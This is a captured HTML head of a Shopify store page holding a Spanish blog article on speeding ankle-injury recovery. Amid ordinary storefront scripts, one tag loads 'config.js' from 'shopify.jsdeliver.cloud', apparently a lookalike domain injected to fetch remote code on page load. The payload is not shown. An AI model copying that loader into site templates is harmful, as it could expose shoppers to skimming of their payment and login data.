

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.allrj.com/es/blogs/blog/4-ways-to-speed-your-recovery-from-an-ankle-injury
body_size: 63080
content:
<!doctype html>
<html class="no-js" lang="es">
  <head> 
    <meta name="google-site-verification" content="JommEQsWP8Pt9xHP-1c20LblGNpry2e0rVNu8B0_kxk" />

 <script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
  "@type": "ListItem",
  "position": 1,
  "name": "Home",
  "item": "https://www.allrj.com"
}, {
    "@type": "ListItem",
    "position": 2,
    "name": "Blog",
    "item": "https://www.allrj.com/es/blogs/blog"
  }, {
    "@type": "ListItem",
    "position": 3,
    "name": "4 formas de acelerar su recuperación de una lesión de tobillo",
    "item": "https://www.allrj.com/es/blogs/blog/4-ways-to-speed-your-recovery-from-an-ankle-injury"
  }]}
</script> 


<script type='application/ld+json'>{
"@context": "https://schema.org/",
"@type": "Article",
"@id": "31429132336",
"articleBody": "Como una de las lesiones más comunes en cualquier deporte o actividad, casi todo el mundo ha sufrido una lesión en el tobillo. Independientemente de si sufrió un esguince menor o un daño importante en los ligamentos, es comprensible querer recuperarse lo más rápido posible. Tratar un tobillo torcido o lesionado correctamente la primera vez también puede prevenir problemas recurrentes en el futuro. Aquí hay cuatro formas de ayudar a acelerar el proceso de recuperación después de sufrir una lesión en el tobillo: Hielo en el tobillo Ponerse hielo en el tobillo debe ser uno de los primeros pasos que tome después de sufrir una lesión. Según Authority Adviser , \u0026quot;la formación de hielo adecuada funcionará para reducir la hinchazón y promover la curación\u0026quot;. Aunque simplemente puede usar una bolsa de hielo, también hay envolturas de hielo especialmente diseñadas que se amoldarán al tobillo y brindarán un alivio más efectivo. No desea hielo durante más de 20 minutos a la vez. Cuando se trata de lesiones por formación de hielo, demasiado de algo bueno puede ser algo malo. ejercicio suave Aunque pueda parecer contradictorio, el ejercicio suave con el tobillo en realidad puede ayudar a acelerar el proceso de recuperación. Según Suburban Foot \u0026amp;amp; Ankle Associates , “utilice ejercicios suaves que ayuden a aumentar el flujo sanguíneo en el tobillo. También puede ayudar a fortalecer los músculos de la pantorrilla y el tobillo para ayudar a evitar esguinces de tobillo en el futuro”. El primer paso para la recuperación completa es poder ganar rango de movimiento a través del protocolo de ejercicio correcto. Un ejercicio recomendado es realizar ochos o escribir el ABC con el pie. Como siempre, asegúrese de consultar con su médico antes de realizar cualquier tipo de movimiento intencional con el tobillo lesionado. Compresión Durante las primeras etapas de una lesión en el tobillo, es útil usar un vendaje Ace u otra venda para comprimir el tobillo . El tobillo debe envolverse comenzando por los dedos de los pies y continuando hasta el músculo de la pantorrilla. La venda debe estar lo suficientemente apretada para comprimir los músculos sin cortar la circulación hacia el pie. Si siente hormigueo en los dedos de los pies, entonces sabe que la venda está demasiado apretada y debe aflojarse. Tomar medicamentos antiinflamatorios Los medicamentos antiinflamatorios son más efectivos cuando se usan dentro de las primeras 48 horas del inicio de la lesión. Los antiinflamatorios incluyen medicamentos como ibuprofeno (Advil, Motrin IB) o naproxeno (Aleve). Además de estas píldoras, también puede obtener su medicamento antiinflamatorio a través de un agente tópico que frota sobre la lesión. Según Game Ready , “este tipo de tratamientos son útiles cuando se busca reducir la inflamación y favorecer la cicatrización de la lesión”. El medicamento también aliviará el dolor y la incomodidad asociados con las lesiones de tobillo. Al ayudar a reducir el dolor, también podrá realizar los ejercicios de rehabilitación con mayor facilidad. Nadie quiere sufrir una lesión en el tobillo. Sin embargo, con el tratamiento y la atención adecuados, puede recuperarse lo más rápido posible. Lo importante a recordar es no apresurar el proceso de curación. Consigue el equipo y los accesorios de fitness más asequibles",
"mainEntityOfPage": {
  "@type": "WebPage",
  "@id": "https:\/\/www.allrj.com" 
  },
"headline": "4 formas de acelerar su recuperación de una lesión de tobillo","image": [
  "https:\/\/www.allrj.com\/cdn\/shop\/articles\/4-ways-to-speed-your-recovery-from-an-ankle-injury-7646488_974x.jpg?v=1766121450"
  ],

"datePublished": "2019-04-19T09:56:00Z",
"dateCreated": "2019-04-19T09:56:03Z",
"dateModified": "2025-12-19T00:17:30Z",
"author": {
  "@type": "Person",
  "name": "An Mai"
  },
"publisher": {
  "@type": "Organization",
  "logo": {
    "@type": "ImageObject",
    "url": "https:\/\/www.allrj.com\/cdn\/shopifycloud\/storefront\/assets\/no-image-2048-a2addb12.gif"
  },
  "name": "ALLRJ"
  } 
}</script>
<meta property="og:site_name" content="Allrj">  
  <meta property="og:url" content="https://www.allrj.com/es/blogs/blog/4-ways-to-speed-your-recovery-from-an-ankle-injury">
  <meta property="og:title" content="4 formas de acelerar su recuperación de una lesión de tobillo">
  <meta property="og:type" content="article">
  <meta property="og:description" content="Como una de las lesiones más comunes en cualquier deporte o actividad, casi todo el mundo ha sufrido una lesión en el tobillo. Independientemente de si sufrió un esguince menor o un daño importante en los ligamentos, es comprensible querer recuperarse lo más rápido posible. Tratar un tobillo torcido o lesionado correctamente la primera vez también puede prevenir problemas recurrentes en el futuro. Aquí hay cuatro formas de ayudar a acelerar el proceso de recuperación después de sufrir una lesión en el tobillo: Hielo en el tobillo
 Ponerse hielo en el tobillo debe ser uno de los primeros pasos que tome después de sufrir una lesión. Según Authority Adviser , "la formación de hielo adecuada funcionará para reducir la hinchazón y promover la curación". Aunque simplemente puede usar una bolsa de hielo, también hay envolturas de hielo especialmente diseñadas que se amoldarán al tobillo y brindarán un alivio más efectivo. No desea hielo durante más de 20 minutos a la vez. Cuando se trata de lesiones por formación de hielo, demasiado de algo bueno puede ser algo malo. ejercicio suave
 Aunque pueda parecer contradictorio, el ejercicio suave con el tobillo en realidad puede ayudar a acelerar el proceso de recuperación. Según Suburban Foot &amp; Ankle Associates , “utilice ejercicios suaves que ayuden a aumentar el flujo sanguíneo en el tobillo. También puede ayudar a fortalecer los músculos de la pantorrilla y el tobillo para ayudar a evitar esguinces de tobillo en el futuro”. El primer paso para la recuperación completa es poder ganar rango de movimiento a través del protocolo de ejercicio correcto. Un ejercicio recomendado es realizar ochos o escribir el ABC con el pie. Como siempre, asegúrese de consultar con su médico antes de realizar cualquier tipo de movimiento intencional con el tobillo lesionado. Compresión
 Durante las primeras etapas de una lesión en el tobillo, es útil usar un vendaje Ace u otra venda para comprimir el tobillo . El tobillo debe envolverse comenzando por los dedos de los pies y continuando hasta el músculo de la pantorrilla. La venda debe estar lo suficientemente apretada para comprimir los músculos sin cortar la circulación hacia el pie. Si siente hormigueo en los dedos de los pies, entonces sabe que la venda está demasiado apretada y debe aflojarse. Tomar medicamentos antiinflamatorios
 Los medicamentos antiinflamatorios son más efectivos cuando se usan dentro de las primeras 48 horas del inicio de la lesión. Los antiinflamatorios incluyen medicamentos como ibuprofeno (Advil, Motrin IB) o naproxeno (Aleve). Además de estas píldoras, también puede obtener su medicamento antiinflamatorio a través de un agente tópico que frota sobre la lesión. Según Game Ready , “este tipo de tratamientos son útiles cuando se busca reducir la inflamación y favorecer la cicatrización de la lesión”. El medicamento también aliviará el dolor y la incomodidad asociados con las lesiones de tobillo. Al ayudar a reducir el dolor, también podrá realizar los ejercicios de rehabilitación con mayor facilidad. Nadie quiere sufrir una lesión en el tobillo. Sin embargo, con el tratamiento y la atención adecuados, puede recuperarse lo más rápido posible. Lo importante a recordar es no apresurar el proceso de curación. Consigue el equipo y los accesorios de fitness más asequibles"><meta property="og:image" content="http://www.allrj.com/cdn/shop/articles/4-ways-to-speed-your-recovery-from-an-ankle-injury-7646488.jpg?v=1766121450">
    <meta property="og:image:secure_url" content="https://www.allrj.com/cdn/shop/articles/4-ways-to-speed-your-recovery-from-an-ankle-injury-7646488.jpg?v=1766121450">
    <meta property="og:image:width" content="974">
    <meta property="og:image:height" content="650">
    <meta property="og:image:alt" content="4 Ways to Speed Your Recovery From an Ankle Injury - ALLRJ"><meta name="twitter:site" content="@Allrj"><meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="4 formas de acelerar su recuperación de una lesión de tobillo">
  <meta name="twitter:description" content="Como una de las lesiones más comunes en cualquier deporte o actividad, casi todo el mundo ha sufrido una lesión en el tobillo. Independie...">
<meta name="twitter:image" content="http://www.allrj.com/cdn/shop/articles/4-ways-to-speed-your-recovery-from-an-ankle-injury-7646488.jpg?v=1766121450">



	
	
	

    <meta name="p:domain_verify" content="ee0cb603baa49c840c70c29d51edff6a"/>
    
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "argenispaul.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.allrj.com/es/blogs/blog/4-ways-to-speed-your-recovery-from-an-ankle-injury">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.allrj.com/cdn/shop/files/favicon-16x16.png?crop=center&height=32&v=1763390938&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
	
	
	
      Las 4 formas de acelerar su recuperación de una lesión de tobillo
 &ndash; ALLRJ</title>

    
      <meta name="description" content="Las 4 formas de acelerar su recuperación de una lesión de tobillo para que pueda volver a su estilo de vida activo.">
    

    

<meta property="og:site_name" content="ALLRJ">
<meta property="og:url" content="https://www.allrj.com/es/blogs/blog/4-ways-to-speed-your-recovery-from-an-ankle-injury">
<meta property="og:title" content="Las 4 formas de acelerar su recuperación de una lesión de tobillo">
<meta property="og:type" content="article">
<meta property="og:description" content="Las 4 formas de acelerar su recuperación de una lesión de tobillo para que pueda volver a su estilo de vida activo."><meta property="og:image" content="http://www.allrj.com/cdn/shop/articles/4-ways-to-speed-your-recovery-from-an-ankle-injury-7646488.jpg?v=1766121450">
  <meta property="og:image:secure_url" content="https://www.allrj.com/cdn/shop/articles/4-ways-to-speed-your-recovery-from-an-ankle-injury-7646488.jpg?v=1766121450">
  <meta property="og:image:width" content="974">
  <meta property="og:image:height" content="650"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Las 4 formas de acelerar su recuperación de una lesión de tobillo">
<meta name="twitter:description" content="Las 4 formas de acelerar su recuperación de una lesión de tobillo para que pueda volver a su estilo de vida activo.">


    <script src="//www.allrj.com/cdn/shop/t/66/assets/constants.js?v=137435152318798385821766125721" defer="defer"></script>
    <script src="//www.allrj.com/cdn/shop/t/66/assets/pubsub.js?v=120995972170520411031766125798" defer="defer"></script>
    <script src="//www.allrj.com/cdn/shop/t/66/assets/global.js?v=115964092296824760471766125749" defer="defer"></script>
    <script src="//www.allrj.com/cdn/shop/t/66/assets/jquery.js?v=62952191817197074451766125752" defer="defer"></script>
    <script src="//www.allrj.com/cdn/shop/t/66/assets/slick.min.js?v=83202188657980875121766125933" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/18512281/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2869121a50318bc1bea6e769f6590848">
<meta id="in-context-paypal-metadata" data-shop-id="18512281" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/es/blogs/blog.atom" />
<link rel="alternate" hreflang="x-default" href="https://www.allrj.com/blogs/blog/4-ways-to-speed-your-recovery-from-an-ankle-injury">
<link rel="alternate" hreflang="en" href="https://www.allrj.com/blogs/blog/4-ways-to-speed-your-recovery-from-an-ankle-injury">
<link rel="alternate" hreflang="es" href="https://www.allrj.com/es/blogs/blog/4-ways-to-speed-your-recovery-from-an-ankle-injury">
<link rel="alternate" hreflang="fr" href="https://www.allrj.com/fr/blogs/blog/4-ways-to-speed-your-recovery-from-an-ankle-injury">
<link rel="alternate" hreflang="de" href="https://www.allrj.com/de/blogs/blog/4-ways-to-speed-your-recovery-from-an-ankle-injury">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-US&shop_id=18512281" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":18512281,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/18512281","merchantName":"ALLRJ","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"ALLRJ","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2869121a50318bc1bea6e769f6590848","betas":["rich-media-storefront-analytics"],"domain":"www.allrj.com","predictiveSearch":true,"shopId":18512281,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "argenispaul.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"PRO THEME VER 1","id":140760416496,"schema_name":"Shrine","schema_version":"1.5.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.allrj.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CLKquFP5.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_UIHl99eI.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CmfU17z0.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"pay-button":["modules/v2/client.pay-button_Bev6HBFS.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-button":["modules/v2/client.shop-button_D1FAYBb2.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DEZXpPDW.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BplbpZyb.es.esm.js","modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_HqkMc84a.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_SugAQS8a.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_fxIyJgvX.es.esm.js","modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DnItKKRk.es.esm.js","modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Bfwbpk3m.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BA6xEtNy.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-login":["modules/v2/client.shop-login_D2RP8Rbe.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Dq1M6aah.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DYWUeaxY.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4Jn3yCuLX\/loox.1618245436987.js?shop=argenispaul.myshopify.com","https:\/\/apps.omegatheme.com\/order-tracking\/script_tags\/script.js?shop=argenispaul.myshopify.com","https:\/\/popcustoms.com\/template-designer.js?shop=argenispaul.myshopify.com","https:\/\/apps.synctrack.io\/order-tracking\/script_tags\/script.js?v=1681316910\u0026shop=argenispaul.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":18512281,"offset":-18000,"reqid":"2e1ff319-f3a3-48bc-aa76-7e9d8e7cd939-1769266666","pageurl":"www.allrj.com\/es\/blogs\/blog\/4-ways-to-speed-your-recovery-from-an-ankle-injury","s":"articles-31429132336","u":"2e27bc81f334","p":"article","rtyp":"article","rid":31429132336};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.allrj.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.allrj.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.allrj.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.allrj.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.allrj.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.allrj.com/cdn/shop/t/66/compiled_assets/scripts.js?v=30802"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.allrj.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.allrj.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.allrj.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.allrj.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.allrj.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.allrj.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.allrj.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.allrj.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      

      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.05;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #FFFFFF;
        --gradient-base-accent-1: linear-gradient(7deg, rgba(0, 0, 0, 1) 32%, rgba(146, 227, 183, 1) 75%);
        --gradient-base-accent-2: linear-gradient(64deg, rgba(18, 18, 18, 1) 17%, rgba(0, 0, 0, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
